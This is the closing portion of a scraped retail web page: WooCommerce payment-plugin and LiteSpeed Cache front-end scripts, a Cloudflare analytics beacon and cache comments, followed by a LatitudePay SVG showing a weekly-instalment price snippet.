privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 21:05:38 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 21:05:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=575.99&services=LPAY
body_size: 1529
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$57.60</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>